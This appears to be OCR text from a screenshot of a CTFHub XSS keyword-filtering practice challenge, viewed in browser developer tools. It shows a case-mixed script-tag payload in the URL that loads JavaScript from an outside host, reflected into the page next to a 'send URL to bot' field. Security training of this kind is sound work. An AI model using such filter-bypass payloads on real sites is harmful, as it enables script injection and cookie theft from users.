 1 2 3 4 2 3:58
CTFHub 技能学习 | XSS 关键
challenge-c5a1d485964260f5.sandbox.ctfhub.com:10800/?name=<sCRiPt+sRC%3D%2F%2Fuj.ci%2Fuoa><%2FsCrIpT>
中
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS 关键词过滤
What's your name <sCRiPt sRC=//uj.ci/uoa></sCrIpT> Submit
Hello,
Send URL to Bot
URL Send
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Search HTML
<!--Body-->
<div>
<form action="" method="GET"></form>
<!--Output-->
<hr>
<div>
<h1>
Hello,
<script src="//uj.ci/uoa"></script>
</h1>
</div>
<hr>
</div>
html > body > div.container > div.jumbotron.text-center > div > div > h1
Filter Styles :hov .cls
element { inline
}
.h1, h1 { bootstrap.min.css:6
font-size: 2.5rem;
}
.h1, .h2, .h3, .h4, .h5, .h6, bootstrap.min.css:6
h1, h2, h3, h4, h5, h6 {
margin-bottom: .5rem;
font-weight: 500;
line-height: 1.2;
}
h1, h2, h3, h4, h5, h6 { bootstrap.min.css:6
margin-top: 0;
margin-bottom: .5rem;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 1046×48 0 0 0